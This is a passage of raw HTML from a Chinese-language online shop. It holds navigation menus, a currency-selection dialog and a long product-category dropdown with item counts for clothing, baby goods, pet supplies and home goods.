		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6973034d89b3d"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6973034d89b3d">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6973034d89b41"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6973034d89b41">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6973034d89b43"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6973034d89b43">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6973034d89b44"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6973034d89b44">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6973034d89b45"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6973034d89b45">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></nav>            <h4 class="catalog_title">
            運動用品            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(766)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(994)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,677)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,630)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,563)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
